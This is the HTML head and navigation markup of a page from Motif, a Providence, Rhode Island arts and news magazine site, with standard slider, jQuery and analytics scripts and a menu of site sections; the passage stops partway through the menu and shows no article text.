<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '607cc2e0dc';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-110903 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
